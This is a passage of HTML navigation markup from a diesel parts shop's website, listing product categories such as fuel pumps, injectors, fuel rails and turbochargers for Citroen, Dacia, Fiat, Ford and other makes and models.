<li class="cat-item cat-item-838"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c838/">C3</a></li>
<li class="cat-item cat-item-556"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c556/">C4 & Picasso</a></li>
<li class="cat-item cat-item-557"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c557/">C5</a></li>
<li class="cat-item cat-item-558"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c558/">C6</a></li>
<li class="cat-item cat-item-559"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c559/">C8</a></li>
<li class="cat-item cat-item-1059"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1059/">Dispatch</a></li>
<li class="cat-item cat-item-1123"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1123/">DS3</a></li>
<li class="cat-item cat-item-1124"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1124/">DS4</a></li>
<li class="cat-item cat-item-1152"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
